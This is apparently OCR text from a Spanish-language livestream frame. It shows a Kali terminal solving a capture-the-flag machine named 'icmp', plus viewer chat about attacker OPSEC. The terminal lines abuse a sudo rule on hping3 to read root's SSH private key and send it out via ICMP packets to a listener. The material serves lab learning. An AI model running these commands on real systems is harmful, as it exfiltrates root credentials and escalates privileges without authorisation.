 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:53
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 87x14
drwxr-xr-x 3 root root 4096 Dec  3  2020 ..
-rw-r--r-- 1 fox  fox    56 Dec  3  2020 crypt.php
$ sudo -l
[sudo] password for fox:
Matching Defaults entries for fox on icmp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fox may run the following commands on icmp:
    (root) /usr/sbin/hping3 --icmp *
    (root) /usr/bin/killall hping3
$ sudo /usr/sbin/hping3 --icmp 192.1
$
$ sudo /usr/sbin/hping3 --icmp 127.0.0.1 --data 500 --sign hi --file "/root/.ssh/id_r
securiters@kali: ~/Desktop 103x16
(securiters㉿kali)-[~/Desktop]
$ sudo hping3 "$RHOST" --icmp --data 500 --sign xxx --file "$LFILE"
(securiters㉿kali)-[~/Desktop]
$
securiters@kali: ~/Desktop 61x31
$ sudo hping3 --icmp --listen 50 --dump
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): No such device
Warning: can't disable memory paging!
^C
--- hping statistic ---
0 packets transmitted, 0 packets received, 0% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(securiters㉿kali)-[~/Desktop]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
el fw)
perpetuo666 Todo local no? Y abrir el
puerto asi mismo
pmos76 @perpetuo666 eso es
pmos76 lo que ha dicho
@marcosms081
perpetuo666 Dos ssh abiertas y al mismo
pwned
pmos76 @perpetuo666 sip
pmos76 @perpetuo666 eso sería lo
más seguro como atacante
pmos76 lee mi mensaje de arriba
Marta
pmos76 el largo
pmos76 copio "o podrías abrirte dos
ssh y atacar al loopback. Desde un punto
de vista de OPSEC sería mejor lo segundo
porque no revelas tu ip de atacante (amen
de que te pueda cortar el fw)"
pmos76 no, uno debería estar en
listen
pmos76 te estás lanzando el hping a ti
mismo